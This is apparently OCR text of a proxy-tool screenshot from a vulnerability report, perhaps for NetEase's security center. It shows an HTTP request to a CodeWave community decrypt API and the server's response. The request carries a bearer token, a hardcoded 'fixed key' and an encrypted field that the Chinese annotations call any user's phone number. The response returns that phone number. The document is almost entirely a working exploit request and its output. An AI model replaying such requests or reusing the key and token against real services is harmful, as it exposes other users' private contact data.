 Raw Params Headers Hex
POST /api/encrypt_tools/decryptWithBase64AndDes HTTP/1.1
Host: community.codewave.163.com
解密api
Connection: close
Content-Length: 82
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJJc1NlcnZpY2VBY2NvdW50IjoiZmFsc2UiLCJBdXRoVHlwZVRva2VuRXhwaXJlIjoiMTI5NjA
wMCIsIlVzZXJJZCI6IjM0ODUzNzQ3NGM5MDRmYmQ4NTkyZGY3MWViMjBjMjAwIiwiVGhpcmRVc2VySWQiOiI4ZTM3MGU4NmVkZjQ0NDQ1OTA0MWU
3OGYxMzY3N2I3Nzc3ODUzMzA4NTYyMjIzNjgzNDMiLCJBdXRoVHlwZSI6IlNodWZhbiIsImV4cCI6MTY5MTM4OTE5MCwiSXNUaGlyZFBhcnR5Q29
va2llIjoiZmFsc2UiLCJpYXQiOjE2OTAwOTMxOTB9.M8SndtHlneJpsGpDk9gQ4cEIDgUiuCtyRGTQwxG4XvM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
sec-ch-ua-platform: "Windows"
任意用户的手机号密文
Origin: https://community.codewave.163.com
固定密钥
{"key":"951753123456789qetuoknbvcxz","encryptedString":"dKE5PeX7hT4YY8cd4mn6ug=="}
Raw Headers Hex
HTTP/1.1 200 OK
vary:
accept-encoding,origin,access-control-request-headers,access-control-request-method,accept
-encoding
content-type: application/json
date: Mon, 24 Jul 2023 15:56:59 GMT
x-envoy-upstream-service-time: 8
server: envoy
connection: close
Content-Length: 113
{"RequestId":"13d85433-d6ff-487c-92af-6ae0a226491c","Code":200,"Message":"","StackTrace":"
","Data":"186 2754"}
用户手机号
网易安全中心
aq.163.com